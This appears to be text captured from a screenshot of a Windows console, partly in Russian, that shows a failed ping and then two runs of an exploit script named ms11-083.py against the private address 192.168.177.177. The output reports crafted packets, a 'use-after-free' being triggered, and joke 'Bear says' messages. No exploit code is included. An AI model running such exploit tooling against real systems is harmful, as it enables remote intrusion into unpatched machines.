 C:\Windows\system32\cmd.exe - ms11-083.py 192.168.177.177
Превышен интервал ожидания для запроса.
Статистика Ping для 192.168.177.177:
Пакетов: отправлено = 2, получено = 0, потеряно = 2
(100% потерь)
Control-C
^C
D:\Temp\sss>ms11-083.py 192.168.177.177
[~] Sending crafted packets... (this may take a while)
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . .
[-] Unknow error.
D:\Temp\sss>ms11-083.py 192.168.177.177
[~] Sending crafted packets... (this may take a while)
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[+] Got it! Waiting for 'use-after-free'.
. . . .
[~] Bear says 'Do bypass! rrrghhhh!'
[~] Mapping! Mapping! Mapping!
. . . . .
[~] Bear says 'I'm going to sleep (it is winter here), and you - wait for it! It
will be legen.. wait wait for it'
. . . . . . . . . . . . . . . . . . . . . .